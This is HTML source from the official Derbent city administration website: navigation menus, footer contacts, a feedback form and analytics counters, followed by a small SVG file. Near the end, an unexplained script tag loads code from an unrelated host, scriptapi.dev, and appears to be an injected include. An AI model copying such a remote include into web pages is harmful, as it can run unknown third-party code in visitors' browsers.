						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/293655/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="e7b1a760f8660c7899c3ed3079abfdbb" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.org/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>